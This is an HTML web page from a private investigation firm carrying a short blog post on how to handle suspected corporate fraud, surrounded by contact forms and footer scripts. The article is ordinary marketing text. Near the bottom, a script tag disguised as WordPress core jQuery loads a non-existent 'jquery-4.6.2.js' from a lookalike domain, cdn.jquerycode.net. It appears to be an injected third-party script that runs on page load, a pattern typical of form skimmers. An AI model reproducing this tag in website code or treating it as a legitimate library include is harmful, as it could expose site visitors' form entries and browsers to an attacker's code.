<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 nav-item dropdown"><a href="https://www.iigpi.com/about-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-35" aria-haspopup="true" aria-expanded="false">About Us</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-35">
<a href="https://www.iigpi.com/private-investigator-new-york/" class="dropdown-item" id="menu-item-3612">Private Investigator</a><a href="https://www.iigpi.com/category/news/" class="dropdown-item" id="menu-item-3657">News</a></div>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103 nav-item dropdown"><a href="https://www.iigpi.com/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-103" aria-haspopup="true" aria-expanded="false">Services</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-103">
<a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/" class="dropdown-item" id="menu-item-154">Personal &#038; Domestic Investigations</a><a href="https://www.iigpi.com/services/special-risk-claims/" class="dropdown-item" id="menu-item-155">Special Risk Claims</a><a href="https://www.iigpi.com/services/corporate-business-investigations/" class="dropdown-item" id="menu-item-605">Corporate &#038; Business Investigations</a><a href="https://www.iigpi.com/services/surveillance-investigation-services/" class="dropdown-item" id="menu-item-625">Surveillance Investigation Services</a><a href="https://www.iigpi.com/services/computer-forensic-services/" class="dropdown-item" id="menu-item-626">Computer Forensic Services</a><a href="https://www.iigpi.com/services/security-and-armed-guard-services/" class="dropdown-item" id="menu-item-629">Security and Armed Guard Services</a></div>
</li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819 nav-item"><a href="https://www.iigpi.com/articles/" class="nav-link">Articles</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101 nav-item dropdown"><a href="https://www.iigpi.com/we-work-with/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-101" aria-haspopup="true" aria-expanded="false">We Work With</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-101">
<a href="https://www.iigpi.com/we-work-with/schools/" class="dropdown-item" id="menu-item-576">Schools</a><a href="https://www.iigpi.com/we-work-with/police-government-agencies/" class="dropdown-item" id="menu-item-575">Police &#038; Government Agencies</a><a href="https://www.iigpi.com/we-work-with/insurance-companies/" class="dropdown-item" id="menu-item-574">Insurance Companies</a><a href="https://www.iigpi.com/we-work-with/attorneys/" class="dropdown-item" id="menu-item-572">Attorneys</a><a href="https://www.iigpi.com/we-work-with/corporations/" class="dropdown-item" id="menu-item-573">Corporations</a><a href="https://www.iigpi.com/we-work-with/self-insured-organizations/" class="dropdown-item" id="menu-item-570">Self-Insured Organizations</a><a href="https://www.iigpi.com/we-work-with/celebrities/" class="dropdown-item" id="menu-item-568">Celebrities</a></div>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102 nav-item dropdown"><a href="https://www.iigpi.com/contact-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-102" aria-haspopup="true" aria-expanded="false">Contact</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-102">
<a href="https://www.iigpi.com/private-investigator-new-york/boca-raton-private-investigators-private-investigations/" class="dropdown-item" id="menu-item-631">Boca Raton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/new-york-city-private-investigators/" class="dropdown-item" id="menu-item-3249">New York City Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/binghamton-new-york/" class="dropdown-item" id="menu-item-3629">Binghamton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/ithaca-new-york-private-investigator/" class="dropdown-item" id="menu-item-3627">Ithaca Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/plattsburgh-new-york-private-investigators/" class="dropdown-item" id="menu-item-3626">Plattsburgh Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/london-private-investigator/" class="dropdown-item" id="menu-item-633">London Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/long-island-private-investigator-private-investigations-long-island/" class="dropdown-item" id="menu-item-635">Long Island Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/garden-city-private-investigator-private-investigation/" class="dropdown-item" id="menu-item-3613">Garden City Private Investigator</a><a href="https://www.iigpi.com/private-investigators-queens-private-investigations/" class="dropdown-item" id="menu-item-3641">Queens Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/imperial-california-private-investigators/" class="dropdown-item" id="menu-item-3628">Imperial Beach Private Investigators</a></div>
</li>
</ul></div>							<div class="phone">
								<a href="tel:8007662779"><span class="phone-bubble"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/phone-bubble.png" alt="Phone icon"></span><small>Need Help? Call Us</small> 800-766-2779</a>
							</div>
						</div>
					</div>
				</nav>
				<!-- /.navbar -->
				<div class="banner banner-inner"><div class="banner_content"><div class="container"><h1>How To Deal With Suspected Corporate Fraud</h1><div class="short-desc"><p>The firm assisting clients globally for over 29 years and counting</p></div><p id="breadcrumbs"><span><span><a href="https://www.iigpi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">How To Deal With Suspected Corporate Fraud</span></span></p></div></div></div>				<!-- /.banner -->
			</header>
				<main class="site-content">		<article id="post-2826" class="post-2826 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-dan-ribacoff tag-fraud tag-private-investigator">
	<section class="blogs-single">
		<div class="container">
			<div class="blogs-single__wrap">
				<div class="post-card">
					<span class="post-card__date">12 February 2020</span>
					<!-- <div class="post-card__title">
						<h4>How To Deal With Suspected Corporate Fraud</h4>
					</div> -->
					<article class="post-card__body">
						
<figure class="wp-block-image"><img decoding="async" src="https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg" alt="Corporate Fraud" class="wp-image-2818"/></figure>



<p>Corporate fraud is extremely dangerous to businesses and can threaten to bring down entire corporations. It can be very hard to detect and can go be unknown to management for many years. Sometimes by the time it is found out, it might be too late because of the damage that has been done and the number of people involved in the fraud. For corporate fraud, when more people are involved, the problem can be infinitely harder to solve because it is much easier for the culprits to cover each other’s tracks and hide the financial reports from their superiors. Here at <a href="https://www.iigpi.com/">International Investigative Group</a>, we have a team of experience professionals who are experts at <a href="https://www.iigpi.com/services/corporate-business-investigations/business-fraud-investigations-2/">investigating corporate fraud</a> cases. </p>



<h2 class="wp-block-heading">What to Expect During Investigations</h2>



<p>It is important that
when there is even an inkling of suspicion, you take corrective action as
quickly as possible. Once the investigation starts, it will be revealed to you
how long the fraud has been going on and the results of the corporate fraud on
your company. In some high profile cases, investigators have been known to
expose entire companies of their fraudulent behaviors and what they do to cheat
their customers of their money. </p>



<h2 class="wp-block-heading">How do the Investigations Work?</h2>



<p>There is actually no
hard and fast method for all corporate fraud cases. The methods that are used
in such investigations are usually dependent on the specific case. However, the
standard procedure for most cases involves speaking and interviewing the
executives and employees who are suspected of committing the fraud, and
collecting information that can help with the case. Some of this information
consists of financial statements and any documents that might be missing. </p>



<p>It might be shocking
to realize, but usually the employees who are more likely to engage in such
fraudulent behaviors are those who think that they have a higher level of
protection and privacy as compared to their lower-level colleagues. They might
utilize channels of communication that are private and not associated to the company.
The best way to uncover such information from these individuals is to hire an
investigator who is experienced in this field and has the means to carry out
surveillance on the suspects. </p>



<h2 class="wp-block-heading">How to Prevent Corporate Fraud</h2>



<p>According to expert private investigator, Dan Ribacoff, &#8220;It only takes one bad apple to ruin a whole basket of apples. Similarly, it only takes one single employee to start engaging in corporate fraud before the problem gets out of hand.&#8221; Although it is safe to say that most corporate workers in the country are honest and loyal to their companies, it only takes a small percentage of dishonest workers to start corrupting the rest of their colleagues. Usually, when there is even a need for investigation for such cases, criminal activity is already happening in your company. Therefore, it is wise to believe that prevention is better than cure in the case of corporate fraud. </p>



<p>It is imperative
that every corporation develops a fraud prevention strategy to prevent such
destructive behaviors from ruining businesses. Our fraud investigators also
offer more than normal investigation. They specialize in the aforementioned
covert surveillance and background checks on prospective employees. </p>
					</article>
				</div>
			</div>
		</div>
	</section>
</article></main>
<footer class="footer">
	<div class="cta-banner cta-banner--alt"><div class="container"><div class="cta-banner__text"><h2><span>FOR THE MOST DIFFICULT PROBLEMS</span>  We Always Find a Way</h2><a href="/contact-us/" target="_self" class="ss-btn">Ready to Open a Case?</a></div></div></div>		
		<!-- end .cta-banner -->

		<div class="get-in-touch text-white">
			<div class="row">
                				<div class="col-md-6 col-lg-7 col-xl-8 get-in-touch__left bg-cover">
					<img src="https://www.iigpi.com/media/get-in-touch-bg.jpg" alt="get-in-touch-bg.jpg">
					<div class="get-in-touch__info">
						<h4>GET IN TOUCH WITH US</h4>
                    						<ul class="list-unstyled">
							<li>
								<div class="d-flex align-items-center">
									<a href="tel:+18007662779">
										<small>Phone Number:</small>
                                        +1 800 766-2779									</a>
									<span class="icon icon-phone1"></span>
								</div>
							</li>
                            <li>
                                <div class="d-flex align-items-center">
                                    <a href="mailto:hello@iigpi.com">
                                        <small>Email Address</small>
                                        hello@iigpi.com                                    </a>
                                    <span class="icon icon-envelop"></span>
                                </div>
                            </li>

						</ul>

                    
						<div class="border-box">
							<h6>Give us a call or drop us a line anytime.</h6>
							<p>We endeavor to answer all inquiries within 24 hours on business days.</p>
						</div>
						<p>We are available 24/7, 365 days a year. </p>
					</div>
				</div>
				<div class="col-md-6 col-lg-5 col-xl-4 get-in-touch__right">
					<div class="open-case-form">
						<div class="open-case-form__title">
							<h4 class="h2">Ready to Open a Case? </h4>
						</div>
                        						
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1402437300' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1402437300' id='gform_1402437300'  action='/how-to-deal-with-suspected-corporate-fraud/17/2826/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1402437300' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_3" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1402437300_3'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1402437300_3' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1402437300_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_7' id='input_1402437300_7' type='tel' value='' class='medium'  placeholder='Phone Number*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_5" class="gfield gfield--type-email no-label gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1402437300_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1402437300_5' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1402437300_6'>How can i help<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_1402437300_6' class='textarea medium'    placeholder='How can we help you?*' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_8" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1402437300_8'>CAPTCHA</label><div id='input_1402437300_8' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1402437300' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='let&#039;s discuss your case'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=04a1e9e59c4ca8ee5fde1686ba23a933' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_1402437300_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_1402437300_2' value='1' />
            <input type='hidden' name='gform_random_id' value='1402437300' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1402437300' id='gform_ajax_frame_1402437300' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 1402437300, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1402437300').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1402437300');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1402437300').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1402437300').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1402437300').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1402437300').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1402437300_2').val();gformInitSpinner( 1402437300, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1402437300, current_page]);window['gf_submitting_1402437300'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1402437300').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1402437300]);window['gf_submitting_1402437300'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1402437300').text());}else{jQuery('#gform_1402437300').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
				</div>
			</div>
		</div>
	
	<div class="footer-top"><div class="container"><div class="block-title text-center"><h2 class="block-title__main">Seen and Featured In</h2></div><div class="footer-top__wrap"><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-02-1.png" alt="channel-img-02-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-03-1.png" alt="channel-img-03-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-04-1.png" alt="channel-img"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-05-1.png" alt="channel-img-05-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/partner-new-img.png" alt="Partner Logo"></a></div></div></div></div>
	<div class="footer-mid">
		<div class="container">
			<div class="row">
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head">
						<h4>CONTACT US</h4>
					</div>
					<div class="footer-mid__body">
						<p>Things have to start somewhere. The inception of International Investigative Group occurred 29 years ago in New York, New York. Daniel Ribacoff (founder and CEO of the firm) paired his experience in both law enforcement and business.  With offices in Nassau County, Manhattan, and New York.</p>
						<div class="footer-mid__contact">
							<ul>
								<li>
                                   									<a href="tel:8007662779"> (800) 766-2779</a>
                                    <a href="tel:2129870808">(212) 987-0808</a>

								</li>
								<li>
                                    									<a href="mailto:hello@iigpi.com">hello@iigpi.com</a>
								</li>
							</ul>
						</div>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head ml-62">
						<h4>SERVICES</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body">
                        <ul id="menu-services" class=""><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/nanny-background-checks-surveillance/">Background Checks</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.iigpi.com/services/surveillance-investigation-services/">Surveillance</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.iigpi.com/services/corporate-business-investigations/insurance-fraud-claims/">Insurance Investigations</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.iigpi.com/services/corporate-business-investigations/">Asset Searches</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.iigpi.com/services/computer-forensic-services/computer-forensics-investigator/">Computer Forensics</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.iigpi.com/services/corporate-business-investigations/espionage-bug-sweeps-2/">Electronic Bug Sweeps</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/polygraph-lie-detector-testing/">Polygraphs</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.iigpi.com/services/security-and-armed-guard-services/">Security</a></li>
</ul>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-8">
					<div class="footer-mid__head ml-103">
						<h4>NEWSLETTER</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body footer-mid__body--newsletter">
						<h5>Sign up to our newsletter</h5>
						<div class="footer-mid__form">
							
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_329145261' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_329145261' id='gform_329145261'  action='/how-to-deal-with-suspected-corporate-fraud/17/2826/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_329145261' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_329145261_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_329145261_1' type='email' value='' class='medium'   placeholder='Enter Email'  aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_329145261_2'>CAPTCHA</label><div id='input_329145261_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_329145261' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=0475cb50725e3f084990cf35022ef4cb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_329145261_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_329145261_1' value='1' />
            <input type='hidden' name='gform_random_id' value='329145261' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_329145261' id='gform_ajax_frame_329145261' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 329145261, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_329145261').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_329145261');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_329145261').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_329145261').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_329145261').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_329145261').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_329145261_1').val();gformInitSpinner( 329145261, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [329145261, current_page]);window['gf_submitting_329145261'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_329145261').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [329145261]);window['gf_submitting_329145261'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_329145261').text());}else{jQuery('#gform_329145261').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
						</div>
						<!-- end .footer-mid__form -->


						<ul class="footer-mid__social">
                                                        							<li><a href="https://www.facebook.com/internationalinvestigativegroup/" class="icon-facebook" target="_blank"></a></li>
                                							<li><a href="https://www.twitter.com/iigpi" class="icon-twitter" target="_blank"></a></li>
                                							<li><a href=" https://www.linkedin.com/company/iigpi" class="icon-linkdin" target="_blank"></a></li>
                                							<li><a href="https://www.instagram.com/iigpi/" class="icon-instagram" target="_blank"></a></li>
                                
						</ul>


						<!-- end .footer-mid__social -->
					</div>
					<!-- end .footer-mid__body -->
				</div>
			</div>
		</div>
	</div>
	<!-- end .footer-mid -->
	<div class="container-fluid footer-bottom">
		<div class="row">
			<p>Copyright &copy; 2026 International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators , All rights reserved Private Investigators Manhattan				<span class="sep"> | </span>
				</p>
		</div>
		<!-- end .row -->
	</div>
</footer>
<div class="backToTop">
	<i class="icon icon-arrow-up"></i>
</div>
</div>
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:5167643242" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#00bb00;" onclick='return gtag_report_conversion("tel:5167643242");'><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">Call Now</span></a><script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.min.js' id='iigroup-slick-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/match-height/jquery.matchHeight.js' id='iigroup-matchHeight-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/masonry/masonry-pkgd.min.js' id='iigroup-masonry-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/bundle.js' id='iigroup-bundle-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7' id='iigroup-js-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
